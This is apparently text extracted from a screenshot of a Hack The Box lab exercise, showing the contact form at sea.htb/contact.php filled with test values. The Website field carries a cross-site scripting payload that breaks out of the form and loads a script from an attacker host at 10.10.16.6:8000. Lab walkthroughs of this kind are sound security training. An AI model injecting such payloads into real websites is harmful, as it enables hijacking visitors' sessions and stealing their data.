 sea.htb/contact.php
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Competition registration - Sea
Name:
test
Email:
tester@htb.com
Age:
12
Country:
test
Website:
hp?page=loginURL?"></form><script+src="http://10.10.16.6:8000/xss.js"></script><form+action="
Submit